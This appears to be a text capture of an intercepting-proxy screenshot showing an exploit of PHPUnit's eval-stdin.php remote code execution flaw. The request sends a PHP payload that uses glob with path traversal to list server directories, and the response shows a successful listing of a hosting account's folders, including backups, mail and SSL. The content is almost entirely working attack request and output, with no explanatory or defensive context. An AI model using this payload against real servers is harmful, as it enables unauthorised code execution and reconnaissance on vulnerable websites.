 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267;
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 61
11
12 <?php $a=print_r(glob('../../../../../../../*')); echo $a; ?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 14:06:13 GMT
3 Server: Apache
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 637
7
8 Array
9 (
10 [0] => ../../../../../../../access-logs
11 [1] => ../../../../../../../cache
12 [2] => ../../../../../../../calendar.zip
13 [3] => ../../../../../../../cpbackup-exclude.conf
14 [4] => ../../../../../../../etc
15 [5] => ../../../../../../../exchangerate.php
16 [6] => ../../../../../../../logs
17 [7] => ../../../../../../../mail
18 [8] => ../../../../../../../perl5
19 [9] => ../../../../../../../public_ftp
20 [10] => ../../../../../../../public_html
21 [11] => ../../../../../../../public_html.zip
22 [12] => ../../../../../../../ssl
23 [13] => ../../../../../../../tmp
24 [14] => ../../../../../../../www
25 )
26 1